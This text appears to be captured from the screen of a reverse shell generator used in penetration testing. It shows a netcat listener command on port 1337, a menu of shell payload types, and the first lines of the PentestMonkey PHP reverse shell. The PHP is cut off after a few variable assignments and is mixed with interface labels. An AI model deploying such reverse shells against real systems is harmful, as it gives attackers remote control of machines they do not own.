 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = ' ';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
Shell sh Encoding None